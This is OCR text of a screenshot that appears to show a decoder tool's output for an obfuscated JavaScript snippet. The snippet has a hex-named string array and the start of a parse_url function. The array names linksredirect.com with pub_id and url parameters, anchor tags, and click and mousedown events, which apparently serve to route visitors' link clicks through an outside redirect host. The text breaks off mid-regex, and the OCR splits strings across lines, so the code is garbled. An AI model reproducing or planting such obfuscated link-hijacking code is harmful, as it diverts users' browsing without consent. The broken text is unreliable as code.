
Decoded Output
download
<?
var
 _0x3e7e=[
"source"
,
"scheme"
,
"authorit
y"
,
"userInfo"
,
"user"
,
"pass"
,
"host"
,
"port"
,
"r
elative"
,
"path"
,
"directory"
,
"file"
,
"quer
y"
,
"fragment"
,
"php_js"
,
"ini"
,
"phpjs.parse_ur
l.mode"
,
"local_value"
,
"php"
,
"exec"
,
"toLowerC
ase"
,
"PHP_URL_"
,
""
,
"replace"
,
"phpjs.parse_ur
l.queryKey"
,
"queryKey"
,
"href"
,
"hostname"
,
"li
nksredirect.com"
,
"http://linksredirect.com?p
ub_id="
,
"&url="
,
"attachEvent"
,
"e"
,
"event"
,
"o
n"
,
"addEventListener"
,
"a"
,
"getElementsByTagN
ame"
,
"length"
,
"click"
,
"mousedown"
];
function
parse_url
(_0x22d1x2,_0x22d1x3)
{
var
 _0x22d1x4
=[_0x3e7e[
0
],_0x3e7e[
1
],_0x3e7e[
2
],_0x3e7e
[
3
],_0x3e7e[
4
],_0x3e7e[
5
],_0x3e7e[
6
],_0x3e7e
[
7
],_0x3e7e[
8
],_0x3e7e[
9
],_0x3e7e[
10
],_0x3e7
e[
11
],_0x3e7e[
12
],_0x3e7e[
13
]],_0x22d1x5=(th
is[_0x3e7e[
14
]]&&this[_0x3e7e[
14
]][_0x3e7e[
1
5
]])||{},_0x22d1x6=(_0x22d1x5[_0x3e7e[
16
]]&&
_0x22d1x5[_0x3e7e[
16
]][_0x3e7e[
17
]])||_0x3e7
e[
18
],_0x22d1x7={php:/^(?:([^:\/?
#]+):)?
(?:\/\/()(?:(?:()(?:([^:@]*):?([^:@]*))?@)?